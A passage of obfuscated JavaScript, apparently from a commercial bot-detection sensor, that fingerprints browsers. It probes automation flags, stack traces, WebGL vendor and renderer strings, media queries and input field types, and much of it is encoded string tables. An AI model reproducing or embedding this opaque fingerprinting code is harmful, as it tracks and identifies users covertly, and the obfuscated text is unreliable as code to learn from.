^=\t5&87/:A\'o\x3fbO6&p0nVj2l)(.0BJyOd\"Y\v<fiGvK-^\x3f\t6&7o7-:A!o0zO4x&\vp\x3fjV\x402~)\'&0B\x079lz4Oo\"Y<fGrK^:~5&8c7/:A-o\x3fbO7&p\x3f\\Vj2j)(.4B9yOo\"Y\v<f4Gv0T9^\x3f\t5&7o7/MA!o0jO4x&p\x3fjV\x402~)(:0B9l|4Oo\"Y!<fGrK^;\t5&8{7/:A-o\x3fbO0&p\x3fnVj2t)(.4B9yOf\"Y\v<dGvD^\x3f\t$&7o7,A!O DO4x&\bp\x3fjV\x402~)(0B9l}Oo\"V<fGyK^=\t5&7w7/:A/o\x3fbO7&p\x3fzVj2n)(.7B9ZyOo\"Y\v<fGvKd^\x3f\t7&7o7+MA!o\x3fvO4x&p\x3fjVz2~\t7\b0`V=o#[3N`4}jF\x40KT<!^<B$=wOmhzO4twiCv~\x3f\t5;|3$>|ymhM\brhpye~\x3f\"$il7/=dk;oE|&f6nq=}n9(-7\'a/,o!y6H\"Y\r*fbc~2~<}\x00+{b:NOXyyl4*fbCOm~-50 ~0V=o#]4f| h:rmvmU)(+:Il\f)\x40W]ao4it$G3H\x3f&\x00\"2ZV=o#[\rx`4sitkq\x3f\t567l;v.y\bao4P`\x3fip%k\vJ$|>\x07e!/=d3v\nt|4\bfhoQwn2~\x3f\"\f\vi!/=dj>ao4R\x00lQ`\x40mQ3,\\5l/O\x00amR*fbY\nN*}F-7\'a!/=d3v:Wlo\v\x40\tivV^\x3f-50=N.4I!yaj7h*fbd\tJ|-50#G!/=d5a4f|Axfis7|~\x3f!&>&7i!/=x\"[6jFl&ejDMtF\'L0t/=f2y\tao4\v*fbcz2~F-2 \bg/7$EyD^$D5n1mh\x3f-68J/=o#imY4krnesjmJ\t507l/={yfco\v0"," A","D/P*L&=B\"\v\\jK3TA4B/ME","O=BEJ4C<MY","&$","]&0W4MC.C3","\"2\x3fC8\vZ\tW6","Q.","1_\x00\bKN9L","\vG\b","\x07\"D&>AARA{;/H*[","OL","\v }",",8J","E\x40\x00S,/F:DR","\"","X;$8h8AAAB\x00[:","XV,lGW=N7ER3^4\\\x3f:\x3f^\"","^","Z,","t","\'H4C]W","z3\f9VV\fxgK[;<Kxx[2K4Q^\f1D8\v"," Y","=.S","U:","5Z+","WKU )Q1[^%E1V\n6>J3","^-LB#[;.N7F{._)","[]*","\tC\rY","\x40\"Zf","T(C6V","L,9R;M","/KN1CK\"Q;6B*kX)X<V*","1","^,\x07","LR1\x40","x\x07[R+I3V\v\"3\x071A#\bK","t","r%\vZ","XG+I\r^\x07\n\"","3E$K","]$^","","Y","$_\x3f\x00","\x071[)C);\t2A3","FJ9.","\r\x40]6TyP-2P","K/I","[H=NJZ)F*\\","ZE","%{z",".O,E7\x3fAV,","N","$\t","4_)L","\nZ\x00\\9C\"\v\\\t]*TKUn\r","rx:E I)`.#\"\fK]","^\x00\\%4T0","\x40.H)W","\vJ","wGN\f1",":-B9CR5","","Q=\vB4","XV3D","#G%1","Ki","+ZT#C>","K\"n7","(I+",";gt7COR0Q9A[&N1Z","\"","3F4","_<)H;GZ7\x408K","DV%I1L","ZJ6","VK\x07","_>M\x3f","Y+S","iD>B>v\n*\x3f_","m\x3f\\L7R","G","Z","\n=","3_3\bK","7\x40(X!8>J\"",";~\bW6E`\x00S+8U\vME1E>Z","q[+9U1^R5s\\=","(L1","[\'4B<","J[~-SY+dadKef]t,z5dLGB5{3gzS","-","\beT",".2","6","})9q\"t\rr",">_3WL9TKV(3\x40=","=","J9NJS\bn","^!","","\nZ","LR%Y:","L B(]1GF","E)Z\f."];};var ACI=function(HMI,QbI){return HMI^QbI;};var q6=function(nUI){var qrI=nUI[0]-nUI[1];var OII=nUI[2]-nUI[3];var wCI=nUI[4]-nUI[5];var V5I=g5["Math"]["sqrt"](qrI*qrI+OII*OII+wCI*wCI);return g5["Math"]["floor"](V5I);};var cPq=function(){return l7q.apply(this,[UW,arguments]);};var Bh=function(mPq){var PbI=['text','search','url','email','tel','number'];mPq=mPq["toLowerCase"]();if(PbI["indexOf"](mPq)!==-1)return 0;else if(mPq==='password')return 1;else return 2;};var dCI=function(){xrI=["4>-K\"","","J+u","r!","0C","WV","*K;^\r3\r\r\'","66(8M$","o5($D/])D\"rI^m","!X\b\r6/>","*%IHsj","\"&I.\f437Z<","\v3;+m #T","#5=,O(\"","\x3fG#\"a","3*~.5P).2>","\t\v6","\f\r1","&F76","]","","\t\n\f\x3f759-G )B",";*W!$x\v\r-)","&\"","\f;jilv","C\'","5\x3f-",",\x3f;E&3e\r\t\v#)#\nZ 5P","T\r\r+5=","#79,B.3T<0",".7\x3f=}*+T\t\f","*Z 7","C","\t..;5M:+P","I","a\x3f\fJKJ","H7#C\n&\'-;5[.3T","\n2:.:F\n1T","3+\x3fz8Z;\"\\\nY\fb\x3f\x3f*Z=2R\vY,44tG;\"CY+5)-O!$TTj0Y-)><\\o3^ZX6>(8L#\"ZT#)(8Wo(S\f\nb6/*Zo/P\fYY\b#4L +\n64(fg\\l","%X\r\f\v+8\tg!!]\x07\f","a\x3f\v0jl~v\x00KQ","\f;0:,<}& _\f","s\v","UTU","/2+A8","2)5:K<4p\b1/\b<]"," 0^\f(U","\r49",";/OoA\n\f\fY7/>&)",">;5~#&HY.0(36\x40o]\x07","\x000","*0>\n6G!38\n\')z\tB: ","-\\:\"","\'3E\nZ","&7;*Z&E)\n/+.","\"",".a\r)*4.6M.4E","!yu!&EX-\x3f\x3f2","8M,\"A","%Py(p\"(RD=","\\.)","<!J=.G&\r5);)^*#","*Z.3T","\nT\'","\f,>","V","j+50\x40;\"C\x40\v1>s","6;>\x40*3^\r\v","\v0/","\n#7",":92","E","0\x40!\"C-\t\f","U\r","=C","%3.","6A(+TZ%\n\r*{\n5[(jX","*F.5T!\v\n;/\x3fH*5","\vK(I\n","","\n|tIS",")K9","q&F\t\r","n%02,<\\4R\b\t\t\f&$.4:Z&(_","\x40","\n,/C\r\'1\"4:},5X\n0-"," .35J(B$\f","I65^\t\b","5,Z*5f\r","","\n..(","p\b\x07\f,/)","%\x3f\n4>(K9&]\r",";:M*+T\b\r\')","H&5T","\v--\x3fB#G\r41/\x3f7K=4",")2])","\r7,\v(6^*5E$\v02*-A=4",".:4>[. T\t",",(_\t\v","=<Z\"]\r\f\v;\x3f8J*5w8\r\r-+5*Z","!","\b.+G! ",",860M$","4eB\n\v\x3f;-Om}","6","\f<\x40+(C","-\f","**492Y.1TZ\nY2(<M;(C","+82",",];(\\\x3f\v\v=.<\\\t2_:65","<p\v","*<\\)(C","\rP\fY(7<w0\x40ou\vX7\n\r5^\r\n\n","=\"\x40\n\f.#0\x3fA,,","8^\x3f\nX\v.0(36\x40","\v54<\\$C!","A+2]","9+W\x3f3^","&>.8M\'G\r","#+(^)w\t\r","759-G )R\x07\fYkd96\x40;\"_7-,rnZ<P%,{!jSfx&;\r+-\x3fyM #T&=\"$b$","6\"","\'-","~\n/9","*K;E\r","P\t","M","_",")","<\"_","","V\t\n+%5;5|*$T","4T\n=#/;","!X\b\r4#\x3f","<\x3f-z*+T\r\n\x00\n>;=K=^\b),>","V10/8<O;X\n\f/+",">G9\"_","1/5+K\"S-\t-0:92G! t\b\r+44","7D\b","",",7TZ",":\\*&E/!/\vb","6\x3f7","+&EM)v(<B &U","\\806)","U\f\r","2.\f<\x40+(C",",+X\r0+<2-","\v+44","\'/0C*(D!\f4>0Z<","\x07%\f","\t\x3f8B+P\vP\r/rzo\vX\f:,>9-\n)P\fY7/>)RSKU+/s","","&>6<I.3T#\t","M+$n)\t-:)7H.p\x07\n\"5/8<5q5^\t\n",".:)","v=Cu","6","\rb5.","\x07,","85X","","","2)\rG\"\"^M962,<","!A,+\r0","48C*"];};var ht=function(Z6q){if(Z6q===undefined||Z6q==null){return 0;}var jPq=Z6q["replace"](/[\w\s]/gi,'');return jPq["length"];};var Lr,LI,zb,rb,J5,Kw,mB,LM,xq,Lb,PW;var AL=function(YwI,VUI){return YwI>>VUI;};var pwq=function(flq){var KWI='';for(var VMI=0;VMI<flq["length"];VMI++){KWI+=flq[VMI]["toString"](16)["length"]===2?flq[VMI]["toString"](16):"0"["concat"](flq[VMI]["toString"](16));}return KWI;};var T2q=function(C5I,KrI){return C5I[jBI[NL]](KrI);};var N3q=function(){return gj.apply(this,[qq,arguments]);};var JrI=function(){return gj.apply(this,[QC,arguments]);};var kQI=function(){bK=(Ep.sjs_se_global_subkey?Ep.sjs_se_global_subkey.push(km):Ep.sjs_se_global_subkey=[km])&&Ep.sjs_se_global_subkey;};var KT=function(CbI,H3q){return CbI<H3q;};function k5(){Ep=[];if(typeof window!==[]+[][[]]){g5=window;}else if(typeof global!==[]+[][[]]){g5=global;}else{g5=this;}}var grI=function(){v3q=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var CrI=function(){return gj.apply(this,[tB,arguments]);};var VqI=function(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var K1q=function VwI(Hgq,tPq){'use strict';var OrI=VwI;switch(Hgq){case UC:{bK.push(c5q);if(DN(g5[cD()[dX(AR)].apply(null,[JG,BZ])][cD()[dX(Q3)](rc,EK)])){var D3q=KN(typeof g5[cD()[dX(AR)].apply(null,[JG,BZ])][Q0()[l8(ZEq)](b7,pWq,DN({}),fpq)],Q0()[l8(pt)](DN({}),Cs,jZ,Kh))?Q0()[l8(bG)](D7,Jf,DN({}),I4):Q0()[l8(b7)](vn,Frq,DV,kf);var q1I;return bK.pop(),q1I=D3q,q1I;}var rWI;return rWI=sj()[ZD(vn)].call(null,hY,DN(DN(sN)),D4,O6,Yz),bK.pop(),rWI;}break;case Y5:{bK.push(dF);var ObI=sH()[Ig(hY)](kF,hD,L8q,Wh,sN,DN(DN(Ev)));var wJI=DN({});try{var nXI=bK.length;var CEI=DN(PW);var UOI=Ev;try{var w8I=g5[pv(typeof sH()[Ig(GK)],Wj(EN()[WS(Ev)].apply(null,[OS,ORq]),[][[]]))?sH()[Ig(l9)](Z3,Jf,RNq,KJ,MX,xF):sH()[Ig(FN)](XP,DN(DN([])),Wm,Tg,R5q,DN({}))][pv(typeof PZ()[Ns(f7)],Wj([],[][[]]))?PZ()[Ns(hY)].call(null,NL,GK,UT):PZ()[Ns(Lf)].apply(null,[mZ,DN(DN({})),MQq])][KN(typeof Q0()[l8(dH)],Wj('',[][[]]))?Q0()[l8(CD)](tF,Dz,JY,mm):Q0()[l8(PS)](cx,T7,cx,fIq)];g5[Q0()[l8(jz)].call(null,E3,KJ,Om,TH)][PZ()[Ns(K8)](XQq,p4,Yj)](w8I)[KN(typeof Q0()[l8(l9)],Wj('',[][[]]))?Q0()[l8(CD)](nz,wOq,KL,bZq):Q0()[l8(PS)].call(null,xF,T7,Ic,fIq)]();}catch(BDI){bK.splice(GG(nXI,sN),Infinity,dF);if(BDI[KN(typeof PZ()[Ns(pt)],Wj([],[][[]]))?PZ()[Ns(Lf)].call(null,Df,b8,HH):PZ()[Ns(JY)](AR,DN(DN([])),UDq)]&&KN(typeof BDI[PZ()[Ns(JY)](AR,YN,UDq)],PZ()[Ns(jz)](CY,xF,L3))){BDI[PZ()[Ns(JY)].apply(null,[AR,dL,UDq])][sH()[Ig(MX)].call(null,jEq,Om,Dm,cn,UN,DN(DN(Ev)))](EN()[WS(JY)].call(null,p4,Twq))[KN(typeof Q0()[l8(CY)],'undefined')?Q0()[l8(CD)](Zg,O8q,JG,Owq):Q0()[l8(rt)](xZ,ZEq,Dz,EY)](function(RJI){bK.push(KL);if(RJI[qf()[H4(Om)].apply(null,[jZ,MX,LIq,MJq,Lz,DV])](PZ()[Ns(I9)].call(null,mZ,DN(sN),kkq))){wJI=DN(DN([]));}if(RJI[qf()[H4(Om)].call(null,Qh,MX,LIq,MJq,hD,I9)](qf()[H4(Hj)](j9,Dz,GEq,Yn,Lz,PH))){UOI++;}bK.pop();});}}ObI=KN(UOI,FN)||wJI?Q0()[l8(bG)](UN,Jf,vt,zCq):Q0()[l8(UN)].apply(null,[Wh,Lg,hY,Yz]);}catch(MOI){bK.splice(GG(nXI,sN),Infinity,dF);ObI=KN(typeof cD()[dX(Rh)],Wj([],[][[]]))?cD()[dX(FN)].call(null,kFq,Cx):cD()[dX(nm)](z3,gh);}var YLI;return bK.pop(),YLI=ObI,YLI;}break;case CC:{bK.push(Zg);var qYI=sj()[ZD(vn)](hY,JG,PH,O6,J9);try{var gJI=bK.length;var kOI=DN([]);qYI=pv(typeof g5[pv(typeof cD()[dX(vt)],Wj('',[][[]]))?cD()[dX(Cz)].apply(null,[CYq,EYq]):cD()[dX(FN)](FJq,p6)],Q0()[l8(pt)](rt,Cs,DN({}),KZ))?KN(typeof Q0()[l8(Om)],'undefined')?Q0()[l8(CD)].apply(null,[Cz,YVq,Lz,XWq]):Q0()[l8(bG)].call(null,Qh,Jf,vx,bMq):Q0()[l8(UN)](FN,Lg,DN(DN([])),Wrq);}catch(tKI){bK.splice(GG(gJI,sN),Infinity,Zg);qYI=cD()[dX(nm)](z3,l4);}var jGI;return bK.pop(),jGI=qYI,jGI;}break;case X1:{bK.push(I7);var IEI=pv(typeof sj()[ZD(Jf)],Wj(EN()[WS(Ev)](OS,sL),[][[]]))?sj()[ZD(vn)](hY,DN(DN([])),mZ,O6,REq):sj()[ZD(CD)](Uz,tF,vn,Kkq,HH);try{var PRI=bK.length;var MXI=DN(PW);IEI=g5[pv(typeof sj()[ZD(NL)],Wj([],[][[]]))?sj()[ZD(z3)](MX,DN(Ev),mZ,dL,dbq):sj()[ZD(CD)].apply(null,[Df,GK,Zg,PP,Sn])][PZ()[Ns(hY)](NL,xF,cG)][KN(typeof Q0()[l8(pt)],Wj([],[][[]]))?Q0()[l8(CD)](DN({}),Cf,DN(DN([])),rBq):Q0()[l8(SH)](gs,cH,UN,NY)](Q0()[l8(dF)].call(null,gs,vn,DN({}),sL))?pv(typeof Q0()[l8(vt)],'undefined')?Q0()[l8(bG)].call(null,xF,Jf,vn,MV):Q0()[l8(CD)](I9,UWq,Q3,xg):Q0()[l8(UN)](PS,Lg,DN(DN(sN)),AWq);}catch(ULI){bK.splice(GG(PRI,sN),Infinity,I7);IEI=cD()[dX(nm)](z3,WK);}var WLI;return bK.pop(),WLI=IEI,WLI;}break;case Lb:{bK.push(Tpq);var LdI=pv(typeof sj()[ZD(vn)],'undefined')?sj()[ZD(vn)].call(null,hY,KJ,hY,O6,LX):sj()[ZD(CD)].apply(null,[F2q,D4,FT,gl,k3]);try{var UEI=bK.length;var CAI=DN({});LdI=pv(typeof g5[cD()[dX(jZ)](X7,Dr)],Q0()[l8(pt)](Ev,Cs,DN(DN({})),sR))?Q0()[l8(bG)](l9,Jf,I6,RT):Q0()[l8(UN)](K8,Lg,MH,Lqq);}catch(rRI){bK.splice(GG(UEI,sN),Infinity,Tpq);LdI=cD()[dX(nm)](z3,IR);}var HDI;return bK.pop(),HDI=LdI,HDI;}break;case FI:{bK.push(BWq);var sdI=tj(IY()[TL(Pd)].call(null,M4,DN(sN),bAq,dH),g5[cD()[dX(AR)](JG,xCq)])||kz(g5[KN(typeof Q0()[l8(Ev)],Wj([],[][[]]))?Q0()[l8(CD)](Zc,sN,JG,fl):Q0()[l8(Wx)](JY,C6,bG,s5q)][pv(typeof EN()[WS(E3)],Wj('',[][[]]))?EN()[WS(I9)].call(null,FT,P5q):EN()[WS(YN)](Htq,n6q)],Ev)||kz(g5[Q0()[l8(Wx)](sF,C6,DN(DN(sN)),s5q)][qf()[H4(cx)].apply(null,[cx,pt,rLq,TBq,EG,UZ])],Ep[PZ()[Ns(Ic)].call(null,Dh,vn,U7)]());var UYI=g5[KN(typeof cD()[dX(b8)],Wj([],[][[]]))?cD()[dX(FN)](pLq,FGq):cD()[dX(AR)].call(null,JG,xCq)][IY()[TL(Q3)](p6,jz,BV,dH)](KN(typeof EN()[WS(Jf)],Wj([],[][[]]))?EN()[WS(YN)].apply(null,[OLq,prI]):EN()[WS(zZ)](Zc,Z0))[sj()[ZD(dL)].call(null,CD,nz,FT,V7,rLq)];var BXI=g5[cD()[dX(AR)](JG,xCq)][pv(typeof IY()[TL(jt)],Wj('',[][[]]))?IY()[TL(Q3)](p6,DN({}),BV,DN([])):IY()[TL(MX)](crq,SH,VZ,bG)](pv(typeof cD()[dX(jt)],'undefined')?cD()[dX(s7)](I6,WZ):cD()[dX(FN)](Ef,zx))[sj()[ZD(dL)].call(null,CD,cH,UZ,V7,rLq)];var LpI=g5[cD()[dX(AR)].call(null,JG,xCq)][IY()[TL(Q3)].call(null,p6,FN,BV,jz)](pv(typeof IY()[TL(T6)],Wj([],[][[]]))?IY()[TL(Cz)](BH,vn,UM,DN(DN([]))):IY()[TL(MX)](Gl,DN(DN({})),mh,BL))[sj()[ZD(dL)](CD,z7,FT,V7,rLq)];var dvI;return dvI=EN()[WS(Ev)](OS,wR)[PZ()[Ns(DV)](zs,bG,tWq)](sdI?Q0()[l8(bG)](Om,Jf,DN(DN(sN)),xKq):Q0()[l8(UN)].apply(null,[DN([]),Lg,DN(Ev),xwq]),PZ()[Ns(PS)](Zc,DN({}),qJ))[PZ()[Ns(DV)](zs,nz,tWq)](UYI?pv(typeof Q0()[l8(Et)],'undefined')?Q0()[l8(bG)](hD,Jf,DN(sN),xKq):Q0()[l8(CD)](DN(DN([])),Tx,ZG,tF):Q0()[l8(UN)].call(null,Rh,Lg,ZG,xwq),PZ()[Ns(PS)](Zc,SH,qJ))[PZ()[Ns(DV)].apply(null,[zs,NL,tWq])](BXI?Q0()[l8(bG)](nm,Jf,UZ,xKq):Q0()[l8(UN)].call(null,CD,Lg,DN(DN({})),xwq),PZ()[Ns(PS)](Zc,zs,qJ))[PZ()[Ns(DV)].apply(null,[zs,J9,tWq])](LpI?Q0()[l8(bG)].call(null,xF,Jf,MX,xKq):Q0()[l8(UN)].call(null,Lh,Lg,sN,xwq)),bK.pop(),dvI;}break;case qA:{bK.push(XZ);try{var rOI=bK.length;var zJI=DN({});var KXI=Ev;var BdI=g5[Q0()[l8(jz)].apply(null,[DN(DN(sN)),KJ,Qh,Yv])][qf()[H4(vt)](zs,M4,xL,vn,Wx,rh)](g5[cD()[dX(UN)].apply(null,[Wh,JC])],sH()[Ig(sF)](wOq,nz,Tg,SH,Lf,mZ));if(BdI){KXI++;if(BdI[cD()[dX(SH)](cx,bIq)]){BdI=BdI[cD()[dX(SH)](cx,bIq)];KXI+=Wj(JbI(BdI[KN(typeof cD()[dX(sF)],'undefined')?cD()[dX(FN)].call(null,Yt,BY):cD()[dX(Ev)].call(null,bX,dv)]&&KN(BdI[KN(typeof cD()[dX(ZZ)],Wj([],[][[]]))?cD()[dX(FN)](bg,Vbq):cD()[dX(Ev)].call(null,bX,dv)],jS[T6]),sN),JbI(BdI[EN()[WS(FT)](H9,PL)]&&KN(BdI[EN()[WS(FT)].apply(null,[H9,PL])],sH()[Ig(sF)](wOq,FN,Tg,FN,Lf,DN(DN([])))),hY));}}var RAI;return RAI=KXI[Q0()[l8(PS)](vt,T7,JG,x0)](),bK.pop(),RAI;}catch(SjI){bK.splice(GG(rOI,sN),Infinity,XZ);var OAI;return OAI=sj()[ZD(vn)].apply(null,[hY,Rh,zZ,O6,pV]),bK.pop(),OAI;}bK.pop();}break;case zb:{var NXI=tPq[LI];bK.push(Nkq);var fRI;return fRI=g5[pv(typeof Q0()[l8(K8)],Wj([],[][[]]))?Q0()[l8(jz)](xF,KJ,I9,gg):Q0()[l8(CD)](wg,Ndq,f7,As)][qf()[H4(vt)](wg,M4,Pg,vn,DN(DN(Ev)),z7)](g5[Q0()[l8(Wx)].call(null,vn,C6,PS,El)][Q0()[l8(Lh)](X7,dF,DN([]),hdq)],NXI),bK.pop(),fRI;}break;case tA:{bK.push(OEq);var fDI=function(NXI){return VwI.apply(this,[zb,arguments]);};var FGI=[IY()[TL(BL)](Dbq,DN(Ev),PD,hD),Q0()[l8(vH)](ZG,Zg,cn,X1q)];var MAI=FGI[KN(typeof Q0()[l8(hD)],Wj('',[][[]]))?Q0()[l8(CD)](Q3,zH,Lf,dL):Q0()[l8(Dm)](DN(Ev),tF,sF,mY)](function(wkI){var K8I=fDI(wkI);bK.push(Ag);if(DN(DN(K8I))&&DN(DN(K8I[cD()[dX(jz)].apply(null,[xF,zAq])]))&&DN(DN(K8I[cD()[dX(jz)](xF,zAq)][Q0()[l8(PS)](BL,T7,Et,DDq)]))){K8I=K8I[cD()[dX(jz)](xF,zAq)][KN(typeof Q0()[l8(CD)],'undefined')?Q0()[l8(CD)].call(null,Dz,Crq,z7,hWq):Q0()[l8(PS)].call(null,DN(DN([])),T7,DN(DN(sN)),DDq)]();var CkI=Wj(KN(K8I[IY()[TL(tF)](Wh,DN(DN(Ev)),rBq,KL)](EN()[WS(Wf)].call(null,Tg,HWq)),NR(sN)),JbI(g5[KN(typeof cD()[dX(KJ)],'undefined')?cD()[dX(FN)].apply(null,[T7,LOq]):cD()[dX(ZG)](Ic,Ykq)](kz(K8I[IY()[TL(tF)].apply(null,[Wh,CD,rBq,DN(sN)])](pv(typeof PZ()[Ns(JY)],Wj('',[][[]]))?PZ()[Ns(BY)].call(null,pg,j9,OCq):PZ()[Ns(Lf)](xH,DN(DN({})),Df)),NR(sN))),sN));var k8I;return bK.pop(),k8I=CkI,k8I;}else{var MjI;return MjI=sj()[ZD(vn)](hY,DN(sN),CY,O6,rrq),bK.pop(),MjI;}bK.pop();});var WKI;return WKI=MAI[KN(typeof sj()[ZD(MX)],'undefined')?sj()[ZD(CD)](I7,hD,Lz,qXq,rH):sj()[ZD(NL)].apply(null,[FN,xF,ZG,dn,Vrq])](KN(typeof EN()[WS(ss)],Wj('',[][[]]))?EN()[WS(YN)].apply(null,[bl,gS]):EN()[WS(Ev)].call(null,OS,DX)),bK.pop(),WKI;}break;case CW:{bK.push(kEq);throw new (g5[qf()[H4(Ev)].call(null,Ev,bG,Awq,D9,l9,ZG)])(pv(typeof EN()[WS(mZ)],Wj('',[][[]]))?EN()[WS(xH)].apply(null,[JG,mJq]):EN()[WS(YN)].call(null,FS,FP));}break;case pr:{var GRI=tPq[LI];var CRI=tPq[PW];bK.push(Xf);if(S3(CRI,null)||kz(CRI,GRI[cD()[dX(Ev)](bX,Id)]))CRI=GRI[cD()[dX(Ev)](bX,Id)];for(var cpI=Ev,dKI=new (g5[IY()[TL(AR)](GK,JY,XY,DN(DN({})))])(CRI);KT(cpI,CRI);cpI++)dKI[cpI]=GRI[cpI];var tdI;return bK.pop(),tdI=dKI,tdI;}break;case bQ:{var xjI=tPq[LI];var DYI=tPq[PW];bK.push(Z3);var COI=S3(null,xjI)?null:Tc(Q0()[l8(pt)].call(null,gs,Cs,xt,WZ),typeof g5[pv(typeof cD()[dX(Wx)],Wj([],[][[]]))?cD()[dX(pt)](Ih,n1q):cD()[dX(FN)](mh,Fn)])&&xjI[g5[cD()[dX(pt)](Ih,n1q)][PZ()[Ns(Zg)].call(null,T7,DN(DN({})),gOq)]]||xjI[PZ()[Ns(vx)].apply(null,[VQq,cn,MTq])];if(Tc(null,COI)){var mVI,QYI,NYI,BvI,nEI=[],YKI=DN(Ev),ZkI=DN(sN);try{var BkI=bK.length;var ZEI=DN(DN(LI));if(NYI=(COI=COI.call(xjI))[cD()[dX(Jf)](wg,cl)],KN(Ev,DYI)){if(pv(g5[Q0()[l8(jz)](bG,KJ,J9,gTq)](COI),COI)){ZEI=DN(DN({}));return;}YKI=DN(sN);}else for(;DN(YKI=(mVI=NYI.call(COI))[KN(typeof cD()[dX(tF)],Wj([],[][[]]))?cD()[dX(FN)].apply(null,[s7,ODq]):cD()[dX(rt)].call(null,Dwq,C1q)])&&(nEI[cD()[dX(sN)].call(null,NL,ILq)](mVI[cD()[dX(SH)](cx,lkq)]),pv(nEI[cD()[dX(Ev)].apply(null,[bX,FP])],DYI));YKI=DN(Ev));}catch(SLI){ZkI=DN(Ev),QYI=SLI;}finally{bK.splice(GG(BkI,sN),Infinity,Z3);try{var ERI=bK.length;var mEI=DN({});if(DN(YKI)&&Tc(null,COI[PZ()[Ns(BY)].call(null,pg,vn,cQq)])&&(BvI=COI[PZ()[Ns(BY)].apply(null,[pg,X7,cQq])](),pv(g5[Q0()[l8(jz)](KL,KJ,PS,gTq)](BvI),BvI))){mEI=DN(LI);return;}}finally{bK.splice(GG(ERI,sN),Infinity,Z3);if(mEI){bK.pop();}if(ZkI)throw QYI;}if(ZEI){bK.pop();}}var FVI;return bK.pop(),FVI=nEI,FVI;}bK.pop();}break;case ZO:{var QDI=tPq[LI];bK.push(DOq);if(g5[IY()[TL(AR)](GK,Lz,BX,Ic)][PZ()[Ns(j9)](Jf,PS,B0q)](QDI)){var rLI;return bK.pop(),rLI=QDI,rLI;}bK.pop();}break;case Dk:{var lbq=tPq[LI];return lbq;}break;case Zp:{bK.push(WQq);if(DN(tj(cD()[dX(rh)](nm,K9),g5[Q0()[l8(Wx)].apply(null,[ss,C6,DN(DN(sN)),R7])]))){var kAI;return bK.pop(),kAI=null,kAI;}var AOI=g5[KN(typeof Q0()[l8(NL)],'undefined')?Q0()[l8(CD)](cn,CDq,Q3,gX):Q0()[l8(Wx)](DN(Ev),C6,DN({}),R7)][cD()[dX(rh)](nm,K9)];var OpI=AOI[Q0()[l8(wz)].call(null,mZ,QCq,UN,CX)];var LRI=AOI[EN()[WS(ss)](BY,hX)];var vRI=AOI[IY()[TL(vn)](Lg,Ic,Cn,UN)];var HjI;return HjI=[OpI,KN(LRI,Ev)?Ev:kz(LRI,Ev)?NR(sN):NR(hY),vRI||PZ()[Ns(Pd)].call(null,Dz,DN(DN(Ev)),tG)],bK.pop(),HjI;}break;case fq:{var VvI={};var HXI={};bK.push(AbI);try{var HVI=bK.length;var KYI=DN(PW);var HRI=new (g5[qf()[H4(cn)](NL,jz,ODq,AUq,K8,Cz)])(Ev,Ev)[pv(typeof Q0()[l8(Rh)],Wj('',[][[]]))?Q0()[l8(Cz)].apply(null,[dL,NL,UZ,Yr]):Q0()[l8(CD)](dL,Cwq,EG,Yt)](cD()[dX(gs)](jz,hT));var TjI=HRI[Q0()[l8(jZ)](DN(Ev),l9,JY,GV)](cD()[dX(j9)](ACq,tbq));var YjI=HRI[IY()[TL(E3)].apply(null,[XQq,Jf,Wvq,xt])](TjI[Q0()[l8(s7)](zs,TEq,vx,lj)]);var pGI=HRI[KN(typeof IY()[TL(v6)],Wj('',[][[]]))?IY()[TL(MX)](TCq,NL,bIq,I6):IY()[TL(E3)].call(null,XQq,JG,Wvq,ss)](TjI[Q0()[l8(v6)].call(null,D4,LN,X7,pY)]);VvI=w9(X1,[Q0()[l8(Ag)].call(null,dH,z3,DN(DN([])),KV),YjI,qf()[H4(BL)].call(null,JY,MX,Wvq,Zl,Q3,Zg),pGI]);var SEI=new (g5[KN(typeof qf()[H4(nm)],'undefined')?qf()[H4(UN)].apply(null,[dL,ODq,dNq,MX,BL,M4]):qf()[H4(cn)].apply(null,[Pd,jz,ODq,AUq,Tg,KL])])(Ev,Ev)[Q0()[l8(Cz)].call(null,PS,NL,DN(DN(sN)),Yr)](KN(typeof IY()[TL(MCq)],'undefined')?IY()[TL(MX)].apply(null,[vkq,Lf,HH,Cz]):IY()[TL(rc)](nm,K8,AJ,Tg));var OvI=SEI[Q0()[l8(jZ)](I9,l9,Om,GV)](pv(typeof cD()[dX(hD)],'undefined')?cD()[dX(j9)](ACq,tbq):cD()[dX(FN)](FOq,Zg));var FAI=SEI[IY()[TL(E3)](XQq,hD,Wvq,l9)](OvI[KN(typeof Q0()[l8(Ef)],Wj('',[][[]]))?Q0()[l8(CD)](DN(Ev),pP,Zg,HHq):Q0()[l8(s7)].call(null,jZ,TEq,Zg,lj)]);var ZJI=SEI[IY()[TL(E3)].apply(null,[XQq,zs,Wvq,hY])](OvI[Q0()[l8(v6)](j9,LN,v6,pY)]);HXI=w9(X1,[Q0()[l8(pg)].apply(null,[CY,HIq,Lh,jd]),FAI,IY()[TL(nt)].apply(null,[jz,sF,Od,X7]),ZJI]);}finally{bK.splice(GG(HVI,sN),Infinity,AbI);var dXI;return dXI=w9(X1,[KN(typeof EN()[WS(Ag)],Wj([],[][[]]))?EN()[WS(YN)].apply(null,[l9,krq]):EN()[WS(jZ)](YUq,HD),VvI[Q0()[l8(Ag)](cx,z3,mZ,KV)]||null,sj()[ZD(JG)].call(null,FT,dL,E3,dBq,jUq),VvI[qf()[H4(BL)](xH,MX,Wvq,Zl,vn,p4)]||null,cD()[dX(FK)](b8,mV),HXI[Q0()[l8(pg)](FT,HIq,DN({}),jd)]||null,Q0()[l8(S7)](pt,RWq,cn,n0),HXI[IY()[TL(nt)](jz,BL,Od,JY)]||null]),bK.pop(),dXI;}bK.pop();}break;case AO:{var EQq=tPq[LI];bK.push(gX);if(KN([pv(typeof IY()[TL(Uf)],Wj('',[][[]]))?IY()[TL(b7)](vx,hY,cL,s7):IY()[TL(MX)](Dm,rh,gP,I6),Q0()[l8(D9)].apply(null,[EG,BWq,bX,lV]),Q0()[l8(VQq)](DN(Ev),hH,DN({}),tkq)][IY()[TL(tF)](Wh,DN(DN(sN)),sD,JY)](EQq[qf()[H4(l9)].call(null,Wx,AR,FOq,Vt,Cz,Zc)][IY()[TL(J9)](Uf,vn,rS,Tg)]),NR(sN))){bK.pop();return;}g5[PZ()[Ns(CY)](gn,Q3,BE)](function(){bK.push(Omq);var 